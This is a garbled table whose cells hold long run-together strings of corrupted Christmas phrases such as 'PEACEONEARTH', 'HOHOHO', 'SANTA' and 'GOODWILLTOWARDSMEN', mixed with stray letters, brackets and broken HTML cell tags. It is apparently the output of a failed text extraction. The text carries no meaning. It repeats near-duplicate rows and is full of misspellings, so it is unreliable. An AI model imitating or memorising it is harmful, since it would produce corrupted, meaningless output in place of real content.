| PEACEONEARTHJOYJOYQQ(  HOHONCHRISTMASELFQP  SANTACHRISTMASELFQP  SANTACHRISTMASOYQQ( HOHOHOSANTAJOYELFQW  SANTAPEACEONEARTHQF  CHRISTMASSANTAELFQ[ CHRISTMASCHRISTMAS( PEACEONEARTHSANTAQ) PEACEONEARTHSANTAQ  PEACEONEARTHSANTAQ  GOODWILLTOWARDSMEN  HOHOHOJOYNORTHPOLE  CHRISTMASSANTAELFQ[ CHRISTMASSANTAELFQ[ CHRISTMASSANTAELFQ]  CHRISTMASSANTAO]  CHRISTMASSANTAO]  CHRISTMASSANTAELFQ[ LFELFSANTAJOYELFQL  NORTHPOLESANTAELFQM  JOYELFHOHOHOSANTAQQ  NORTHPOLESANTAELFQM  JOYELFNORTHPOLEJOYQM  PEACEONEARTHHOHOHOQQC  CHRISTMASELFPEACEONEARTHH  CHRISTMASELFPEACEONEARTHH  CHRISTMASELFPEACEONEARTHH  CHRISTMASELFPEACEONEARTHH  CHRISTMASELFPEACEONEARTHH  CHRISTMASELFPEACEONEARTHH  CHRISTMASELFPEACEONEARTHH  CHRISTMASELFPEACEONEARTHH  CHRISTMASELFPEACEONEARTHH  CHRISTMASELFPEACEONEARTHH  CHRISTMASELFPEACEONEARTHH  CHRISTMASELFPEACEONEARTHH  CHRISTMASCHRIETHAESELFPEACEONEARTHH  CHRISTMASANTADOYGOUD  PEACEONEARTHELFELFUMPEACE  ELFPEACEONEARTHELFELFQWPEACE  ELFPEACEONEARTHCHRISTMASELEFLFE  ELFONEARTHSANTAJOYGOODU  CHRISTMASCHRISTMASELFELFE  ELFJOYSANTAJOYJOYQQWJOYWF  ELFNORTHPOLEJOYSANTANORTH  ELFJOYSANTAJONJOYQQWJOYWF  ELFNORTHPOLEJOYSANTANORTH  ELFJOYSANTAJONJOYQQWJOYWF  ELFNORTHPOLEJOYSANTANORTH  ELFJOYSANTAJONJOYQQWJOYWF  ELFNORTHPOLEJOYSANTANORTH  ELFJOYSANTAJONJOYQQWJOYWF  ELFNORTHPOLEJOYSANTANORTH  ELFJOYSANTAJONJOYQQWJOYWF  ELFNORTHPOLEJOYSANTANORTH                                                                                                    | aaaawelfwww                                                                                                    | S, WQQW, FELFQC FELFQC FELFQC FOLEJOY, HOHOHOM. POLEJOYQOF JOYELF[ LEJOYQOF] JOYELF[ ]SANTAQ JANTAD JELFQ JOYL JELFQ JOYL JELFQ JOYL JELFQ JOYL JOYL JELFQ JOYL JOYL JOYL FELFSAM JOYN JOYN                                                                                                    | ]CHRISTMASHOHOHOELFSANTAJOY\$NORTHPOLEJOYQWJOYWJOYWELF]WSANTAWPEACEONEARTHJOYELF]WSANTAWPEACEONEARTHJOYELFQWCHRISTMASQWHOHOHOSANTAQ]CHRISTMASPEACEONEARTHELF)NORTHPOLESANTAELFQWELFWQSANTASANTAJOYOWSANTAJOYQSOODWILLTOWARDSMENSANTAJOYQGOODWILLTOWARDSMENSANTAQPSANTASANTAJOYHOHOHOQWELFQPPEACEONEARTHPEACEONEARTHSANTASANTAQQWNORTHPOLEQQNORTHPOLESANTAELFWELFJOYPEACEONEARTHCHRISTMASJOYPEACEONEARTHCHRISTMASJOYPEACEONEARTHCHRISTMASJOYPEACEONEARTHCHRISTMASQWELFPEACEONEARTHCHRISTMASQWELFMORTHPOLENORTHPOLEELFWQWJOYQMORTHPOLENORTHPOLEELFWQWJOYQPEACEONEARTHOWCHRISTMASQJWNORTHPOLENORTHPOLEELFWQWJOYQPEACEONEARTHOWCHRISTMASQWELFPEACEONEARTHHOHOHOHOHOHOQGOODWILLTOWARDSMENNORTHPOLEGOODWILLTOWARDSMENNORTHPOLEGOODWILLTOWARDSMENNORTHPOLEGOODWILLTOWARDSMENNORTHPOLEGOODWILLTOWARDSMENNORTHPOLEGANTAHOHOHOHOHOHOQQGOODWILLTOWARDSMENNORTHPOLEGOODWILLTOWARDSMENSANTAQWPEACEONEARTHHOHOHOHOHOQQGOODWILLTOWARDSMENSANTAQWPEACEONEARTHELFSANTAWHOHOHOOQQGOODWILLTOWARDSMENSANTAQWPEACEONEARTHHOHOHOHOHOQQGOODWILLTOWARDSMENSANTAQWPEACEONEARTHHOHOHOHOHOQQGOODWILLTOWARDSMENSANTAQWMERTHIOODWILLTOWARDSMENSANTAQWMERTHIOODWILLTOWARDSMENSANTAQWMERTHIOODWILLTOWARDSMENSANTAQWMERTHIOODWILLTOWARDSMENSANTAQWMERTHIOODWILLTOWARDSMENSANTAQWMERTHIOODWILLTOWARDSMENSANTAQWMERTHIOODWILLTOWARDSMENSANTAQWMERTHIOODWILLTOWARDSMENSANTAQWMERTHIOODWILLTOWARDSMENSANTAQWGAOCHORACTHONORTHPOLEEUPOLEWQMERTHIOODWILLTOWARDSMENSANTAQWGAOCHORACTHONORTHPOLEWQGAOCHORACTHONORTHOPOLEWQGAOCHORACTHONORTHOPOLEWQGAOCHORACTHONORTHOPOLEWQGAOCHORACTHONORTHOPOLEWQGAOCHORACTHONORTHOPOLEWQGAOCHORACTHONORTHOPOLEWQGAOCHORACTHONORTHOPOLEWQGAOCHORACTHONORTHOPOLEWQGAOCHORACTHONORTHOPOLEWQGAOCHORACTHONORTHOPOLEWQGAOCHORACTHONORTHOPOLEWQGAOCHORACTHONORTHOPOLEELFJOYGUGAOCHORACTHONORTHOPOLEELFJOYGLEFGAOCACHORACTHONORTHOPOLEELFJOYGLEFGEONEARTHJOYQW                                                                                                    |  |  |  |
| PEACEONEARTHJOYJOYQQ(  HOHONCHRISTMASELFQP  SANTACHRISTMASIOYQQ( HOHONCANTAJOYELFQM  SANTAPEACEONEARTHQF  CHRISTMASSANTAELFQ[ CHRISTMASCHRISTMAS( PEACEONEARTHSANTAQ' PEACEONEARTHSANTAQ' PEACEONEARTHSANTAQ' PEACEONEARTHSANTAQ' GOODWILLTOWARDSMEN. HOHOHOJOYNORTHPOLE. CHRISTMASNORTHPOLE: CHRISTMASSANTAELFQ[ ELFELFSANTAJOYELFQL NORTHPOLESANTAELFQM JOYELFHOHONOSANTAQQ NORTHPOLESANTAELFQM JOYELFHOHOHOSANTAQQ NORTHPOLESANTAELFQM PEACEONEARTHHOHOHOQQC CHRISTMASHOHOHOHOHOHOPEACEONEARTHWHOHOHOHOPEACEONEARTHELFELFJOYQM PEACEONEARTHELFELFJOYQGM CHRISTMASELFELFELFJOYQGM CHRISTMASELFELFELFJOYQGM CHRISTMASELFELFELFJOYQGM CHRISTMASELFELFELFJOYQGM CHRISTMASELFELFELFJOYGS CHRISTMASELFELFELFJOYGS CHRISTMASELFELFELFJOYGS CHRISTMASELFELFELFJOYGS CHRISTMASELFELFELFJOYGS CHRISTMASELFELFELFJOYGS CHRISTMASELFELFELFJOYGS CHRISTMASCHRISTMASELFELFELFGOODWILLTOWARDSMENNORTHPG GOODWILLTOWARDSMENNORTHPG GOODWILLTOWARDSMENNORTHPG GOODWILLTOWARDSMENNORTHPG GOODWILLTOWARDSMENNORTHPG GOODWILLTOWARDSMENNORTHPG GOODWILLTOWARDSMENNORTHPG GOODWILLTOWARDSMENNORTHPG GOODWILLTOWARDSMENNORTHPG GOODWILLTOWARDSMENNORTHPG GOODWILLTOWARDSMENNORTHPG GOODWILLTOWARDSMENNORTHPG GOODWILLTOWARDSMENSCHPICT CHRISTMASCHRISTMASELFELF ELFJOYSANTAJOYJOYQGWJOYWH ELFFORTHPOLECHRISTMASELFELF ELFJOYSANTAJOYJOYQGWJOYWH ELFFORTHPOLECHRISTMASELFELF ELFJOYSANTAJOYJOYQGWJOYWH ELFFORTHPOLECHRISTMASELFELF ELFJOYSANTAJOYJOYQGWJOYWH ELFFORTHPOLECHRISTMASELFELF ELFJOYSANTAJOYJOYQGWJOYWH ELFFORTHPOLECHRISTMASELFELF ELFJOYSANTAJOYJOYQGWJOYWH ELFFORTHPOLECHRISTMASHOHOHOS GOODWILLTOWARDSMENSANTACH                                                                                                    | aaaawelfwww <hohohoeli +q<="" +qq="" .="" ]elf.="" ]elfsantajo'="" ]joy="" _peaceoneai="" dnorthpolei="" jqq="" santanorthi="" td="" wqq=""><td>AVQQW, FELFQC., PELFQC., POLEJOY, POLEJOY, POLEJOY, POLEJOY, POLEJOY, POLEJOY, JOYELF[  JOYELF[  JOYELF]  JOY[  JELFQ., JOY[  JOYM., JOYM., JOYM., JOYM., JOYM, JOYM, JOYM, JOYQ[  JOYQ[  JOYQ[</td><td>]CHRISTMASHOHOHOEL FSANTAJOY\$NORTHPOLEJOYQWJOYWJOYWELF]WSANTAWPEACEONEARTHJOYELFQWCHRISTMASQWHOHOHOSANTAQQRCHRISTMASQWHOHOHOSANTAQ]CHRISTMASPEACEONEARTHELF)NORTHPOLESANTAELFQWELFWQSANTASANTAJOYQWSANTAJOYQSOODWILLTOWARDSWENSANTAJOYQSOODWILLTOWARDSWENSANTAJOYQSOODWILLTOWARDSWENSANTAJOYQPEACEONEARTHPEACEONEARTHSANTASANTAQQWNORTHPOLEQQPEACEONEARTHCHRISTMASJOYPEACEONEARTHCHRISTMASJOYPEACEONEARTHCHRISTMASJOYPEACEONEARTHCHRISTMASJOYPEACEONEARTHCHRISTMASJOYPEACEONEARTHCHRISTMASJOYPEACEONEARTHCHRISTMASJOYPEACEONEARTHCHRISTMASJOYDINORTHPOLEDARTHOWCHRISTMASJOYJPEACEONEARTHCHRISTMASQWELFPEACEONEARTHCHRISTMASQWELFPEACEONEARTHCHOHOHOHOHOHOOQGOODWILLTOWARDSWENNORTHPOLELFWQMCHRISTMASCHRISTMASQWELFPEACEONEARTHHOHOHOWHOHOHOOQGOODWILLTOWARDSWENNORTHPOLESANTAHOHOHONGTHPOLEELFSANTAWPEACEONEARTHCHOHOHOHOHOOQGOODWILLTOWARDSWENNORTHPOLESANTAHOHOHONGTHPOLEELFSANTAWPEACEONEARTHCHOHOHOHOHOHOOQGOODWILLTOWARDSWENNATAQWQ ITANORTHPOLESANTAELFQWJOYHOHOHO ILLTOWARDSMENNORTHPOLEHOHOHOMQQGOODWILLTOWARDSWENNATAQWQ ITANORTHPOLESANTAELFQWJOYHOHOHO ILLTOWARDSMENNORTHPOLEUFANTAGWC ITHPOLEGOODWILLTOWARDSWENNATAQWG ITHPOLEGOODWILLTOWARDSWENNATAQWG ITHPOLEGOODWILLTOWARDSWENNANTAQWG ITHPOLEGOODWILLTOWARDSWENNANTAQWG INTAELFNORTHPOLEELFAQUPOLEWQ INFISTMASSELFCHRISTMASELFQ IHOHOHOHOMARDSWENNANTAQWG INTAELFNORTHPOLEELFJOYQUELFSANTACHARTSTMASSWENNANTAJOYQ EACEONEARTHSANTAMSWANTAJOYQ EACHOHOHOHOHOMORTHPOLEELFJOYGLEFSANTACHARTSTMASSWANTAJOYQ EHOHOHOHOHOMORTHPOLEELFJOYGLEFSANTACHARTSTMASSWANTAJOYQ EHOHOHOHOHOMORTHPOLEELFJOYGLEFGONEARTHSONTHONESHNANTAJOYQ EHOHOHOHOHOMORTHPOLEELFJOYGLEFGONEARTHSONTHONESHNANTAJOYQ EHOHOHOHOHOMORTHPOLEELFJOYGLEFGONEARTHGONTHPOLEELFJOYGLEFGONEARTHSONTHONESHNANTAJOYQ UBULLTOWARDSMENSHNANTAJOYQ UBULLTOWARDSMENGHRISTMASHOHOHO OHOHOSANTAQWJOYSANTAJOY</td></hohohoeli>                                                                                                    | AVQQW, FELFQC., PELFQC., POLEJOY, POLEJOY, POLEJOY, POLEJOY, POLEJOY, POLEJOY, JOYELF[  JOYELF[  JOYELF]  JOY[  JELFQ., JOY[  JOYM., JOYM., JOYM., JOYM., JOYM, JOYM, JOYM, JOYQ[  JOYQ[                                                                       | ]CHRISTMASHOHOHOEL FSANTAJOY\$NORTHPOLEJOYQWJOYWJOYWELF]WSANTAWPEACEONEARTHJOYELFQWCHRISTMASQWHOHOHOSANTAQQRCHRISTMASQWHOHOHOSANTAQ]CHRISTMASPEACEONEARTHELF)NORTHPOLESANTAELFQWELFWQSANTASANTAJOYQWSANTAJOYQSOODWILLTOWARDSWENSANTAJOYQSOODWILLTOWARDSWENSANTAJOYQSOODWILLTOWARDSWENSANTAJOYQPEACEONEARTHPEACEONEARTHSANTASANTAQQWNORTHPOLEQQPEACEONEARTHCHRISTMASJOYPEACEONEARTHCHRISTMASJOYPEACEONEARTHCHRISTMASJOYPEACEONEARTHCHRISTMASJOYPEACEONEARTHCHRISTMASJOYPEACEONEARTHCHRISTMASJOYPEACEONEARTHCHRISTMASJOYPEACEONEARTHCHRISTMASJOYDINORTHPOLEDARTHOWCHRISTMASJOYJPEACEONEARTHCHRISTMASQWELFPEACEONEARTHCHRISTMASQWELFPEACEONEARTHCHOHOHOHOHOHOOQGOODWILLTOWARDSWENNORTHPOLELFWQMCHRISTMASCHRISTMASQWELFPEACEONEARTHHOHOHOWHOHOHOOQGOODWILLTOWARDSWENNORTHPOLESANTAHOHOHONGTHPOLEELFSANTAWPEACEONEARTHCHOHOHOHOHOOQGOODWILLTOWARDSWENNORTHPOLESANTAHOHOHONGTHPOLEELFSANTAWPEACEONEARTHCHOHOHOHOHOHOOQGOODWILLTOWARDSWENNATAQWQ ITANORTHPOLESANTAELFQWJOYHOHOHO ILLTOWARDSMENNORTHPOLEHOHOHOMQQGOODWILLTOWARDSWENNATAQWQ ITANORTHPOLESANTAELFQWJOYHOHOHO ILLTOWARDSMENNORTHPOLEUFANTAGWC ITHPOLEGOODWILLTOWARDSWENNATAQWG ITHPOLEGOODWILLTOWARDSWENNATAQWG ITHPOLEGOODWILLTOWARDSWENNANTAQWG ITHPOLEGOODWILLTOWARDSWENNANTAQWG INTAELFNORTHPOLEELFAQUPOLEWQ INFISTMASSELFCHRISTMASELFQ IHOHOHOHOMARDSWENNANTAQWG INTAELFNORTHPOLEELFJOYQUELFSANTACHARTSTMASSWENNANTAJOYQ EACEONEARTHSANTAMSWANTAJOYQ EACHOHOHOHOHOMORTHPOLEELFJOYGLEFSANTACHARTSTMASSWANTAJOYQ EHOHOHOHOHOMORTHPOLEELFJOYGLEFSANTACHARTSTMASSWANTAJOYQ EHOHOHOHOHOMORTHPOLEELFJOYGLEFGONEARTHSONTHONESHNANTAJOYQ EHOHOHOHOHOMORTHPOLEELFJOYGLEFGONEARTHSONTHONESHNANTAJOYQ EHOHOHOHOHOMORTHPOLEELFJOYGLEFGONEARTHGONTHPOLEELFJOYGLEFGONEARTHSONTHONESHNANTAJOYQ UBULLTOWARDSMENSHNANTAJOYQ UBULLTOWARDSMENGHRISTMASHOHOHO OHOHOSANTAQWJOYSANTAJOY                                                                                                    |  |  |  |
| PEACEONEARTHJOYJOYQQ(  HOHOHOCHRISTMASELFQP  SANTACHRISTMASELFQP  SANTACHRISTMASOYQQ( HOHOHOSANTAJOYELFQW  SANTAPEACEONEARTHQF  CHRISTMASSANTAELFQ[ CHRISTMASCHRISTMAS( PEACEONEARTHSANTAQ) PEACEONEARTHSANTAQ  GOODWILLTOWARDSMEN.  HOHOHOJOYNORTHPOLE.  CHRISTMASSANTAELFQ[ CHRISTMASSANTAELFQ[ CHRISTMASSANTHPOLE:  CHRISTMASSANTHPOLE:  CHRISTMASSANTAQ;  CHRISTMASSANTAQ;  CHRISTMASSANTAQ;  CHRISTMASSANTAQ;  CHRISTMASSANTAQ;  CHRISTMASSANTAQ;  CHRISTMASCHRIBCHQC  LFFLFSANTAJOYELFQL  NORTHPOLESANTAELFQM  JOYELFHOHOHOSANTAQQ  NORTHPOLESANTHPOLEOYQCM  PEACEONEARTHHOHOHOQQC  CHRISTMASELFPEACEONEARTHC  CHRISTMASELFPEACEONEARTHC  CHRISTMASELFPEACEONEARTHC  CHRISTMASELFPEACEONEARTHC  CHRISTMASELFPEACEONEARTHC  CHRISTMASELFPEACEONEARTHC  CHRISTMASCHRIBCHFWE  CHRISTMASCHRIBCHFWE  CHRISTMASCHRIBCHFWE  CHRISTMASCHRIBCHFWE  CHRISTMASCHRIBCHFWE  CHRISTMASCHRIBCHFWE  CHRISTMASCHRIBCHFWE  CHRISTMASCHRIBCHFWE  CHRISTMASCHRIBCHFWE  CHRISTMASCHRIBCHFWE  CHRISTMASCHRIBCHFWE  CHRISTMASCHRIBCHFWE  COODWILLTOWARDSMENNORTHPOLE  COODWILLTOWARDSMENNORTHPOLE  COODWILLTOWARDSMEN | aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa                                                                                                    | MQQW, FELFQC PELFQC POLEJOY, HOHOHOM. POLEJOY, YJOYELF[ LEJOYQQF] JOYELF[ JSANTAQ JSANTAQ JSANTAD JELFQW JELFQW JOYL JOYL                                                                                                    | ]CHRISTMASHOHOHOELFSANTAJOY\$NORTHPOLEJOYQWJOYWJOYWELF]WSANTAWPEACEONEARTHJOYELF]WSANTAWPEACEONEARTHJOYELFQWCHRISTMASQWHOHOHOSANTAQQWCHRISTMASQWHOHOHOSANTAQ]CHRISTMASPEACEONEARTHELF)NORTHPOLESANTAELFQWELFWQSANTASANTAJOYQWSANTAJOYQSOODWILLTOWARDSWENSANTAJOYQGOODWILLTOWARDSWENSANTAJOYQPEACEONEARTHPEACEONEARTHSANTASANTAJOYHOHOHOQWELFQPEACEONEARTHPEACEONEARTHSANTASANTAQQWNORTHPOLEQQNORTHPOLESANTAELFWELFJOYPEACEONEARTHCHRISTMASJOYPEACEONEARTHCHRISTMASQJWNORTHPOLESANTAELFWELFJOYPEACEONEARTHQWLHSTMASQJWNORTHPOLENGTHPOLEELFWQMCHRISTMASCHRISTMASQWELFPEACEONEARTHGWHISTMASQJWNORTHPOLENGTHPOLEELFWQMCHRISTMASCHRISTMASQWELFPEACEONEARTHHOHOHOHOHOHOQGOODWILLTOWARDSWENNORTHPOLEGOODWILLTOWARDSWENNORTHPOLESANTAHOHOHONRTHPOLEELFSANTAWPEACEONEARTHHOHOHOHOHOQQGOODWILLTOWARDSWENNORTHPOLESANTAHOHOHONRTHPOLEELFSANTAWPEACEONEARTHHOHOHOHOHOQQGOODWILLTOWARDSWENNORTHPOLESANTAHOHOHONRTHPOLEHOHOHOHOQQGOODWILLTOWARDSWENNORTHPOLESANTAHOHOHORITHPOLEHOHOHOHOQQGOODWILLTOWARDSWENNANTAQWQ ITANORTHPOLESANTAELFQWJOYYOHOHOHO ILLTOWARDSWENNORTHPOLEHOHOHOHOQQGOOTHPOLEJOYSANTAELFELFWCHRISTMASELFO INTAELFNORTHPOLEECACONEARTHELFQ IHOHOHOHORATHPOLEHOHOHOWQQ THIPOLEJOYSANTAELFELFWCHRISTMASELFO INTAELFRORTHHOLEHOHOHOWQQ THIPOLEJOYSANTAELFELFWCHRISTMASELFO INTAELFRORTHPOLEEDCONEARTHELFQ IHOHOHOHOMORTHPOLEUTOYULFQ CODWILLTOWARDSWENCHRISTMASHOHOHO OWSTHIPOLEGONEARTHQUELFELFHOHOHOHOHONGNTHPOLELFELFHOHOHOHONORTHPOLELFELFHOHOHOHOHONGNTHPOLELFELFHOHOHOHOHONGNTHPOLELFELFHOHOHOHOHONGTHPOLELFELFHOHOHOHOHONGNTHPOLELFELFHOHOHOHOHOHONGTHPOLELFE |  |  |  |
| PEACEONEARTHJOYJOYQQ(  HOHONCHRISTMASELFQP  SANTACHRISTMASIOYQQ( HOHONCSANTAJOYELFQM  SANTAPEACEONEARTHQF  CHRISTMASCANTAELFQ[ CHRISTMASCHRISTMAS( PEACEONEARTHSANTAQ) PEACEONEARTHSANTAQ PEACEONEARTHSANTAQ  GOODWILLTOWARDSMEN. HOHOHOJOYNORTHPOLE. CHRISTMASSANTAELFQ[ ELFCHRISTMASSANTAELFQ[ ELFCHRISTMASSANTAQ: CHRISTMASSANTAQ: CHRISTMASSANTAQ: CHRISTMASSANTAQ: CHRISTMASSANTAQ: CHRISTMASSANTAC] CHRISTMASSANTACI CHRISTMASSANTACI CHRISTMASSANTACI CHRISTMASSANTACI CHRISTMASSANTACI CHRISTMASSANTACI CHRISTMASSANTACI CHRISTMASSANTACI CHRISTMASSANTACI CHRISTMASSANTACI CHRISTMASCANTAQ NORTHPOLESANTACI CHRISTMASCANTAQ CHRISTMASCANTAQ CHRISTMASCANTAQ CHRISTMASCHPOLEQUE CHRISTMASCHPOLEQUE CHRISTMASCHPOL | aaaawelfwikii . <hohohoeli .dnorthpolei="" .santanorthi="" ]elfjoywqqjqq+qqwqqhqqhqq.<="" ]elfsantajo'="" _peaceoneai="" td=""><td>ARDSMENP BLEFG.  JOYGL.  JOYGL.  JOYGL.  JELFO.  JOYGL.  JELFO.  JOYGL.  JELFO.  JOYGL.  JOYGL</td><td>]CHRISTMASHOHOHOELFSANTAJOY\$NORTHPOLEJOY,WJOYWJOYWOWELF]WSANTAWPEACEONEARTHJOYELFQMCHRISTMASQWHOHOHOSANTAQ3ELFHOHOHOJOYJOYSANTAELFQ]CHRISTMASPEACEONEARTHELF)NORTHPOLESANTAELFQWELFWQSANTASANTAJOYQWSANTAJOYQSOODWILLTOWARDSMENSANTAJOYQSOODWILLTOWARDSMENSANTAJOYQSOODWILLTOWARDSMENSANTAJOYQPEACEONEARTHPEACEONEARTHSANTASANTAQQWNORTHPOLEQQNORTHPOLESANTAELFWELFJOYPEACEONEARTHCHRISTMASJOY=HOHOHOGOODWILLTOWARDSMENNORTHPOLESANTAELFWELFJOYPEACEONEARTHCHRISTMASJOY=HOHOHOGOODWILLTOWARDSMENMORTHPOLESANTAELFWELFJOYPEACEONEARTHCHRISTMASJOY=HOHOHOGOODWILLTOWARDSMENMORTHPOLENORTHPOLEELFWQMCHRISTMASCHRISTMASQWELFPEACEONEARTHGWCHRISTMASQWELF—PEACEONEARTHOHOHOHOHOHOOQGOODWILLTOWARDSMENNORTHPOLESANTAHOHOHONGTHPOLEELFWQMCHRISTMASCHRISTMASQWELFPEACEONEARTHHOHOHOHOHOHOOQGOODWILLTOWARDSMENNORTHPOLESANTAHOHOHONGTHPOLEELFSANTAWPEACEONEARTHHOHOHOHOHOHOOQGOODWILLTOWARDSMENNARTHQUE ITANORTHPOLESANTAELFQWJOYHOHOHO ILLTOWARDSMENNORTHPOLEELFSANTAWPEACEONEARTHHOHOHOCHRISTMASELFQBEARTHGOODWILLTOWARDSMENSANTAQWQ ITANORTHPOLESANTAELFQWJOYHOHOHO ILLTOWARDSMENNORTHPOLEUFQ ICHOHOHOPEACEONEARTHHONORDSMENNATAQWQ ITANORTHPOLESANTAELFQWJOYHOHOHO ILLTOWARDSMENNORTHPOLEWQGRANTACHRISTMASSLFQGERRITHOHOHOCHRISTMASELFQ ICHOHOHOHORARTHSANTAYBQGERRITHOLEGOODWILLTOWARDSMENSANTAQWQGERRITHOLEGOODWILLTOWARDSMENSANTAQWQGERRITHOLEGOODWILLTOWARDSMENSANTAQWQGERRITHOLEGOODWILLTOWARDSMENSANTAQWQGERRITHOLEGOODWILLTOWARDSMENSANTAQWQGERRITHOLEGOODWILLTOWARDSMENSANTAQWQGERRITHOLEGOODWILLTOWARDSMENSANTAQWQGERRITHOLEGOODWILLTOWARDSMENSANTAQWAGERRITHOLEGOODWILLTOWARDSMENSANTAQWAGERRITHOLEGOODWILLTOWARDSMENSANTAQWAGERRITHOLEGOODWILLTOWARDSMENSANTAQWAGERRITHOLEGOODWILLTOWARDSMENSANTAQWAGERRITHOLEGOODWILLTOWARDSMENSANTAQWAGERRITHOLEGOODWILLTOWARDSMENSANTAQWAGERRITHOLEGOODWILLTOWARDSMENSANTADOYQGOODWILLTOWARDSMENSANTADOYQGOODWILLTOWARDSMENSANTADOYQGOODWILLTOWARDSMEN</td></hohohoeli>                                                                                                    | ARDSMENP BLEFG.  JOYGL.  JOYGL.  JOYGL.  JELFO.  JOYGL.  JELFO.  JOYGL.  JELFO.  JOYGL.  JOYGL | ]CHRISTMASHOHOHOELFSANTAJOY\$NORTHPOLEJOY,WJOYWJOYWOWELF]WSANTAWPEACEONEARTHJOYELFQMCHRISTMASQWHOHOHOSANTAQ3ELFHOHOHOJOYJOYSANTAELFQ]CHRISTMASPEACEONEARTHELF)NORTHPOLESANTAELFQWELFWQSANTASANTAJOYQWSANTAJOYQSOODWILLTOWARDSMENSANTAJOYQSOODWILLTOWARDSMENSANTAJOYQSOODWILLTOWARDSMENSANTAJOYQPEACEONEARTHPEACEONEARTHSANTASANTAQQWNORTHPOLEQQNORTHPOLESANTAELFWELFJOYPEACEONEARTHCHRISTMASJOY=HOHOHOGOODWILLTOWARDSMENNORTHPOLESANTAELFWELFJOYPEACEONEARTHCHRISTMASJOY=HOHOHOGOODWILLTOWARDSMENMORTHPOLESANTAELFWELFJOYPEACEONEARTHCHRISTMASJOY=HOHOHOGOODWILLTOWARDSMENMORTHPOLENORTHPOLEELFWQMCHRISTMASCHRISTMASQWELFPEACEONEARTHGWCHRISTMASQWELF—PEACEONEARTHOHOHOHOHOHOOQGOODWILLTOWARDSMENNORTHPOLESANTAHOHOHONGTHPOLEELFWQMCHRISTMASCHRISTMASQWELFPEACEONEARTHHOHOHOHOHOHOOQGOODWILLTOWARDSMENNORTHPOLESANTAHOHOHONGTHPOLEELFSANTAWPEACEONEARTHHOHOHOHOHOHOOQGOODWILLTOWARDSMENNARTHQUE ITANORTHPOLESANTAELFQWJOYHOHOHO ILLTOWARDSMENNORTHPOLEELFSANTAWPEACEONEARTHHOHOHOCHRISTMASELFQBEARTHGOODWILLTOWARDSMENSANTAQWQ ITANORTHPOLESANTAELFQWJOYHOHOHO ILLTOWARDSMENNORTHPOLEUFQ ICHOHOHOPEACEONEARTHHONORDSMENNATAQWQ ITANORTHPOLESANTAELFQWJOYHOHOHO ILLTOWARDSMENNORTHPOLEWQGRANTACHRISTMASSLFQGERRITHOHOHOCHRISTMASELFQ ICHOHOHOHORARTHSANTAYBQGERRITHOLEGOODWILLTOWARDSMENSANTAQWQGERRITHOLEGOODWILLTOWARDSMENSANTAQWQGERRITHOLEGOODWILLTOWARDSMENSANTAQWQGERRITHOLEGOODWILLTOWARDSMENSANTAQWQGERRITHOLEGOODWILLTOWARDSMENSANTAQWQGERRITHOLEGOODWILLTOWARDSMENSANTAQWQGERRITHOLEGOODWILLTOWARDSMENSANTAQWQGERRITHOLEGOODWILLTOWARDSMENSANTAQWAGERRITHOLEGOODWILLTOWARDSMENSANTAQWAGERRITHOLEGOODWILLTOWARDSMENSANTAQWAGERRITHOLEGOODWILLTOWARDSMENSANTAQWAGERRITHOLEGOODWILLTOWARDSMENSANTAQWAGERRITHOLEGOODWILLTOWARDSMENSANTAQWAGERRITHOLEGOODWILLTOWARDSMENSANTAQWAGERRITHOLEGOODWILLTOWARDSMENSANTADOYQGOODWILLTOWARDSMENSANTADOYQGOODWILLTOWARDSMENSANTADOYQGOODWILLTOWARDSMEN                                                                     |  |  |  |
| PEACEONEARTHJOYJOYQQ(  HOHOHOCHRISTMASELFQP  SANTACHRISTMASIOYQQ( HOHOHOSANTAJOYELFQW  SANTAPEACEONEARTHQF CHRISTMASSANTAELFQ[ CHRISTMASCHRISTMAS( PEACEONEARTHSANTAQ) PEACEONEARTHSANTAQ GOODWILLTOWARDSMEN. HOHOHOJOYNORTHPOLE. CHRISTMASSANTAELFQ[ CHRISTMASSANTAELFQ[ GOODWILLTOWARDSMEN. HOHOHOJOYNORTHPOLE. CHRISTMASSANTAQ] CHRISTMASSANTAQ] CHRISTMASSANTAQ] CHRISTMASSANTAQ] CHRISTMASSANTAQ] CHRISTMASSANTAQ] CHRISTMASSANTAQ] CHRISTMASSANTAQ] CHRISTMASSANTAQ] CHRISTMASSANTAQ] CHRISTMASSANTAQ] CHRISTMASELFPEQL JOYELFHOHOHOSANTAQQ NORTHPOLESANTAELFQM JOYELFHOHOHOSANTAQQ CHRISTMASELFPERACEONEARTHU CHRISTMASELFPEACEONEARTHU CHRISTMASELFPEQUELFW CHRISTMASSANTAWSICHENWY PEACEONEARTHELFELFELFDOYOG HOHOHOJOYNORTHPOLEQWELFW CHRISTMASELFPEACEONEARTHU CHRISTMASCHRIEDERWELFW CHRISTMASCHRIEDERWELFW CHRISTMASCHRIEDERWELFW CHRISTMASCHRIEDERWELFW CHRISTMASCHRIEDERWELFW CHRISTMASCHRIETMASELFPEACEONEARTHU CHRISTMASCHRIETMASELFPEACEONEARTHU CHRISTMASCHRIETMASELFW COODWILLTOWARDSMENHOHOHOD PEACEONEARTHELFELFELFDOYOGO CHRISTMASCHRISTMASELFELFE LFDOYSANTAONATOVELFOOYW PEACEONEARTHSANTASANTABSCHRISTMASE CANTASANTACHRISTMASELFELFE LFOYSANTAONATONOW PEACEONEARTHSANTASANTAMOOYW PEACEONEARTHSANTASANTAMOOYW PEACEONEARTHSANTACHRISTMASANTAMOOYW PEACEONEARTHSANTAMOOYW PEACEONEA | aaaaa aaaaaaaaaa awwww.aww.aww.aww.aww.a                                                                                                    | MQQW, FELFQC PELFQC POLEJOY, YJOYELF[ LEJOYQQF] JOYELF[ ]SANTAQ' SANTAQ' SANTAQ' JELFQW' JELFD' JOYL JELFQ JOYL JOYL                                                                                                    | 